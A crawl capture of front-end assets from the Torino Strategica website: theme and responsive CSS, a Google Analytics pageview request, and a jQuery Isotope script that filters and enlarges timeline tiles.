	border-left:1px solid #000;
	width:85%;
	padding-left:10px;
	min-height:90px;
	margin-top:40px;
}
.storie h3 {
	font-style:300;
	font-weight:300;
	font-size:3em;
	line-height:1em;
	margin-bottom:5px;
}
/*--------------------------TIMELINE-------------------------------------------------*/

.timeline .isotopenav {
	margin-left: 0px;
	display: inline-block;
	padding-top: 1px;
}
.isonav_color {
	height:15px;
	width:15px;
	float:left;
	margin-right:7px;
	position:relative;
	top:-3px;
}
.timeline .isotopenav #iso_2 .isonav_color {
	background-color:#7A9CB3;
}
.timeline .isotopenav #iso_3 .isonav_color {
	background-color:#BE6A96;
}
.timeline .isotopenav #iso_4 .isonav_color {
	background-color:#6C5180;
}
.timeline .isotopenav #iso_5 .isonav_color {
	background-color:#60432D;
}
.timeline .isotopenav #iso_6 .isonav_color {
	background-color:#F2E518;
}
.timeline .isotopenav #iso_7 .isonav_color {
	background-color:#CB6A2D;
}
.timeline .isotopenav li a {
	margin-right: 10px;
	border:0;
	color: #5C5C5C;
	cursor: pointer;
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display: block;
}
.divisore {
	margin:20px 0px;
}
.moveplugins_isotopes_container .hentry {
	width:115px;
	height:115px;
	margin:6px;
	overflow:hidden;
	color:#ffffff;
	cursor:pointer;
}
.moveplugins_isotopes_container h3 {
	margin: 25px 10px 0px;
	font-size:1em;
	line-height:1em;
}
.moveplugins_isotopes_container .anno h3 {
	font-size:2em;
	margin: 35px auto;
	color:#000000;
}
.large {
	width:450px !important;
	height:500px !important;
	background-position: right center !important;
}
.large h3 {
	margin-top:100px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.hentry_txt {
	display:none;
	padding-right:25px;
	margin-left:15px;
	margin-top:10px;
}
.hentry_txt h4 {
	margin-bottom:10px;
}
/*.moveplugins_isotopes_container .descrizione, .moveplugins_isotopes_container h4 {
	display:none;
}*/
.ricerca, .eventi {
	color:#000000 !important;
}
.eccellenze {
	background:url(ts_img/bk_h2_sp_dx.png)no-repeat top left transparent;
	background-size:cover;
}
.progetto {
	background:url(ts_img/box_azzurro.png) no-repeat left center transparent;
}
.evento {
	background:url(ts_img/box_lilla.png) no-repeat left center transparent;
}
.governance {
	background:url(ts_img/box_viola.png) no-repeat left center transparent;
}
.piattaforma {
	background:url(ts_img/box_marrone.png) no-repeat left center transparent;
}
.ricerca {
	background: url(ts_img/box_giallo.png) no-repeat left center transparent;
}
.spinoff {
	background: url(ts_img/box_arancione.png) no-repeat left center transparent;
}
.sito_citta {
	margin-top:20px;
	margin-left:0px;
	list-style:none;
	}
.cover {
	width:230px;
	}

/*--------------------------AMMINISTRAZIONE TRASPARENTE-------------------------------------------------*/

.accordion dt, .accordion dd {
  padding: 10px 0;
  border-bottom: 1px solid;
}

.accordion dd {
  padding: 15px 0;
}

.accordion dt {
background: url(img/pin_acc.png) no-repeat center right;
}

.accordion dt a, .accordion dd a {
  color: black;
  font-weight: bold;
}
.accordion dd {
  border-top: 0;
}
.accordion dd:last-of-type {
  position: relative;
}

/*--------------------------LIVE------------------------------*/

.live {
	position: relative;
    padding-bottom: 53%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}

.live iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}

.sottotitolo {
  font-size: 20px;
  color: #333333;
  text-transform: none;
  font-weight: normal;
}
	
/*-------------   widgets    -----------*/

label {
	display: none !important;
	}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height:15px;
		max-width:72%;
}
.newsletter-widget p {
 display:inline !important;
	}
.newsletter-submit {margin-top:-7px !important; margin-left:5px !important;}
#searchsubmit, .newsletter-submit {
  display: inline-block;
  padding: 3px 10px 3px;
  font-size: 14px;
  line-height: normal;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: #fff;
  border: 1px solid #CCC;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
  -webkit-transition: 0.1s linear all;
  -moz-transition: 0.1s linear all;
  -ms-transition: 0.1s linear all;
  -o-transition: 0.1s linear all;
  transition: 0.1s linear all;
  -webkit-appearance: button;

}
.button:hover,
#submit:hover,
.widget_search #searchsubmit:hover,
.reply .comment-reply-link:hover,
.newsletter-submit:hover {
  color: #333333;
  text-decoration: none;
  background-color: #ccc;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -ms-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  color: #ffffff;
}
.newsletter-widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
	margin-bottom: -10px !important;
	}

.widget_mc4wp_widget p {
display: inline !important;
}

#searchform {
	width: 100%;
}


#searchform div {
	width: 100%;
}

#searchform input#s {
width: 70%;
}
	
/* titoli fotogallery */
.royalSlider {margin-top:-10px;}
.gallery_title {text-transform:uppercase; width:80%; padding-bottom:5px; border-bottom:1px solid #cccccc; }

.mezza_colonna {width: 70%;}

/*selettore lingua */
#lang_sel_list {
height: 10px;
position: relative;
z-index: 99;
font-family: verdana, arial, sans-serif;
width: auto;
float: right;
margin-top: -55px;
}

/* MEDIA QUERIES */

@media (max-width: 1200px) {

#lang_sel_list {width: auto;}
  
  .flexslider ul {
margin: 0;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

}

@media (max-width: 978px) {

#lang_sel_list {
  width: auto;
  position: absolute;
  top: 40px;
  right: 0;
}

.flexslider ul {
margin: 0;
height: 415px;
overflow: hidden;
}

.flexslider li img {
max-width: none;
}

#txt_centro {
margin-left: 10px;
margin-right: 10px;
margin-top: 10px;
width: 70%;
font-size: 0.8em;
}

#centro p {
color: #fff;
font-size: 1.5em;
line-height: 1.142em;
margin: 10px 0 10px;
}

#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat -20px 20px;
height: 200px;
z-index: 9999;
background-size: contain;
}
  
}

@media (max-width: 767px) {
	
#lang_sel_list {width: auto;}

	.flexslider ul {
margin: 0;
height: 380px;
overflow: hidden;
}


#centro p {
color: #fff;
font-size: 1.2em;
line-height: 1.142em;
margin: 10px 0 10px;
}

}

@media (max-width: 480px) {

	#ab_forma {
position: absolute;
top: 0;
width: 100%;
background: url(img/ab_forma.png) no-repeat 0px 0px;
height: 200px;
z-index: 9999;
background-size: contain;
}

}

@media(max-width:535px) and (min-width:417px){
   #centro{ height: 300px !important;}
}

@media(max-width:416px){
   #centro{ height: 215px !important;}
   #txt_centro {top: 14% !important; font-size: 0.6em !important}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0
body_size: 1578
content:
 @media all and (max-width: 767px) {
#spalla_sx {
	/*display:none;*/
}
.side_title {
	float: none;
	text-align: left;
}
#spalla_dx {
	margin-top:20px;
}
.box_aree {
	max-width:90% !important;
	/*height:120px;*/
}
.box_visione {
	min-height:50px;
}
#economia p, #spazio p {
	color: #FFFFFF;
	float: left;
	font-size: 1.07em;
	line-height: 1em;
	width: 90%;
	float:left;
}
#aree {
	height:auto;
	background:url("ts_img/aree_bg_rullo.png") no-repeat transparent;
	background-size:contain;
}
#visioni {
	margin-top:60px;
}
.scaricabile {
	background:url(ts_img/bk_span3_dx.png) top center no-repeat #ccc;
	width:30%;
	margin-right:15px;
	min-height:70px;
	float:none;
	padding:15px 10px 5px;
	margin-bottom:15px;
}
}
 @media all and (max-width: 479px) {
.large {
	width:250px !important;
	height:700px !important;
}
.large h3 {
	margin-top:150px !important;
	margin-left:15px;
	font-size:1.5em;
	line-height:1em;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width: 90%;
}
body {
	font-size:13px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
.box_sx {
	margin-bottom: 25px;
	width: 100%;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 112px;
	margin: 0 0 5px;
	margin-bottom:10px;
	padding-bottom: 10px;
}
.box_dx h2 {
	font-size: 1.07em;
	line-height: 1em;
	margin-top: 20px;
}
#news {
	border-bottom: 1px solid #CCCCCC;
	border-top: 2px solid black;
	margin-bottom: 20px;
	margin-top: 70px;
	min-height: 50px;
	float: left;
}

#news h3 {
	font-size: 1em;
	line-height: 1.071em;
	float: left;
	font-style: 300;
	font-weight: 300;
	width: 90%;
	display: block;
	margin: 0.5em;
}

.news_hr {
border-bottom: 0px solid #CCC;
}

#aree {
	float: left;
	background: url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size: 100% 100%;
	height: auto;
	padding-bottom: 15px;
}
#economia, #spazio {
	height:255px;
	;
}
#visioni {
height: 280px;
margin-top: 50px;
width: 100%;
margin-right: 0;
padding: 0 0 0 8%;
}
.wht_pin a, .blk_pin a {
display: block;
width: 100%;
height: 100%;
}

.box_visione {
min-height: 50px;
}

#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 2em;
	line-height: 1em;
	margin-bottom: 5px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 0px;
}
#centro h2 {
	color: #FFFFFF;
	float: left;
	font-size: 3.5em;
	line-height: 0.9em;
	padding-top: 0px;
	text-transform: none;
	width: 100%;
}
#txt_centro {
margin-left: 5px;
margin-right: 0px;
margin-top: 0px;
width: 80%;
top: 15%;
}

#mappa, #avvisi, #rassegna {
min-height: 100px;
}
.colonne {
	-moz-column-count:1; /* Firefox */
	-webkit-column-count:1; /* Safari and Chrome */
	column-count:1;
}
}
 @media all and (min-width: 480px) and (max-width: 767px) {
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_sx h2 {
	max-height:3em;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 125px;
	margin: 0 0 5px;
	position: relative;
	width: 48%;
	float:left;
	margin-right:2%;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 20px;
	width: 90%;
}
#aree {
	height:auto;
	background-image:none;
	background-size:contain;
}
#economia, #spazio, #visioni {
	height:auto;
	/*background:url("ts_img/aree_bk_vert.png") no-repeat transparent;
	background-size:cover;*/
	color: #000 !important;
}
#economia h2, #spazio h2, #visioni h2, #economia p, #spazio p, #visioni p, #economia hr, #spazio hr, #visioni hr {
	color: #000 !important;
}

}
 @media all and (min-width: 767px) and (max-width: 978px) {
#news h3 {
	float: left;
	font-size: 0.8em;
	font-style: normal;
	font-weight: normal;
	line-height: 1em;
	margin-left: 10px;
	width: 78%;
}
body {
	font-size:13px;
}
.navbar .btn-navbar {
	margin-right: 40px;
	margin-top:30px;
}
#logo {
	background:transparent url("ts_img/logo.png") no-repeat 0 0;
	background-size:contain;
	height: 100px;
	left: 20px;
	position: relative;
	width: 260px;
	z-index:333;
}
.container {
	margin-left: 20px;
	margin-top: 20px;
}
#main-menu > li > a {
	border-bottom: 1px solid silver;
	font-size: 1em;
	line-height: 1em;
	padding: 10px 45px 10px 0;
	text-transform: uppercase;
	margin-top:0px;
}
#main-menu {
	margin:0 40px;
}
#centro {
	background-repeat: no-repeat;
	background-size: cover;
	height: 450px;
	padding-right: 20px;
	padding-top: 20px;
}
#txt_centro {
	margin-left: 25px;
	margin-right: 10px;
	margin-top: 0px;
	width: 70%;
}
#spalla_dx {
	height:250px;
	margin-bottom:15px;
}
#spalla_dx h2 {
	overflow:visible;
	min-height:3em;
}
#spalla_sx h2 {
	font-size:1em;
	
	}
.txt_box_dx p {
	display:block;
}
.box_dx {
	background-repeat: no-repeat;
	background-size: cover;
	height: 105px;
	margin: 0 0 5px;
	position: relative;
}
.txt_box_dx {
	margin: 0 auto;
	padding-top: 10px;
	width: 90%;
}
.box_aree {
	padding-left:10px;
	margin-top:20px;
}
.box_visione .blk_pin, .box_aree .wht_pin {
	display:none;
}
#aree {
background: url("ts_img/aree_bg_ipad_vert.png") no-repeat transparent;
background-size: 100% 100%;
padding-bottom: 3%;
height: auto;
}
#visioni {
	padding-right:0px;
	padding-left:20px;
}
#economia h2, #spazio h2 {
	color: #FFFFFF;
	font-size: 1.5em;
	line-height: 1em;
	margin-bottom: 5px;
}
.box_visione h2 {
	font-size: 1em;
	line-height: 1.1em;
	margin-bottom: 0;
	width: 80%;
}
}
@media all and (min-width: 979px) and (max-width: 1199px) {
body {
	font-size:13px;
}
#spalla_dx h2 {
	font-size:1em;
}
#spalla_sx h2 {
	font-size:1em;
}
#news h3 {
	font-size:1em;
	}
#aree {
	height:260px;
}
.box_aree {
	margin-top:20px;
}
#economia h2, #spazio h2 {
	font-size:2em;
}
.box_visione h2 {
	font-size: 1em;
}
.wht_pin, .blk_pin {
	width:30px;
	height:30px;
}
.box_dx {
	background-size: cover;
	height: 110px;
}
.lavori_piano {
	font-size:0.9em;
	}
}
@media all and (min-width: 1200px) {
#spalla_dx h2 {
	color:#fff;
	font-size:1em;
}
.box_dx h2 {
		max-height:2em;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30
body_size: 325
content:
/* modifiche del 29 marzo 2016 */
body.page-template-page-atupertu .box-foto-circle{border-radius:50%; overflow:hidden; max-width:150px; margin:auto; margin-top:5px;}
body.page-template-page-atupertu .box_citta{height:170px; margin-left:20px;}
body.page-template-page-atupertu .storie{margin-top:15px;}
body.page-template-page-atupertu .newsletter-submit{margin-top:0 !important;}
@media(max-width:1199px){
    body.page-template-page-atupertu .box-foto-circle{margin-top:20px;}
}
@media(max-width:992px){
    body.page-template-page-atupertu .box_citta{height:145px;}
    body.page-template-page-atupertu .box-foto-circle{margin-top:25px;}
    body.page-template-page-atupertu .storie h3{font-size:30px;}
}
@media(max-width:767px){
    body.page-template-page-atupertu .box_citta{height:auto;}
    body.page-template-page-atupertu .scheda{text-align: center; padding:0; border:none; width:100%;}
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1442867669&t=pageview&_s=1&dl=http%3A%2F%2Fwww.torinostrategica.it%2Fschedeattivita%2Fidentita-della-torino-metropolitana%2Fweb-elmuz-pianezza-03%2F&ul=en-us%40posix&dt=Pianezza%20-%20Torino%20StrategicaTorino%20Strategica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1852221411&gjid=229000043&cid=1974373994.1769990084&tid=UA-42754879-1&_gid=1230256626.1769990084&_r=1&_slc=1&z=1837736608
body_size: -288
content:
2,cG-VB37BMS4J5

--- FILE ---
content_type: application/javascript
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30
body_size: 379
content:
jQuery(window).ready(function($) { 
	//isotope
	$('.moveplugins_isotopes_container').isotope({
		// options
		itemSelector : '.hentry',
		layoutMode : 'masonry'
	});
	// filter items when filter link is clicked
	$('.isotopenav').change(function(){
		var selector = $(this).attr('value');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });
		return false;
	});
	
	// filter items when filter link is clicked
	$('.isotopenav a').click(function(){
		var selector = $(this).attr('valuemint');
		$('.moveplugins_isotopes_container').isotope({ filter: selector });;
		return false;
	});
	
	
	
	// change size of clicked element
	$('.moveplugins_isotopes_container').delegate( '.hentry', 'click', function(){
	$('.large').not(this).removeClass('large').find('.hentry_txt').fadeOut('fast');	
	$(this).not('.anno').toggleClass('large').find('.hentry_txt').fadeToggle('fast');
	$('.moveplugins_isotopes_container').isotope('reLayout');
}); 

});





